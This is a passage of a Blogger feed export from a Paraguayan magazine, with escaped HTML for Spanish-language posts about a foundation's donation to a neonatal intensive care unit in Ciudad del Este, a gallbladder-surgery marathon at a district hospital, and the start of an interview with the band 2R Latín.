\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente 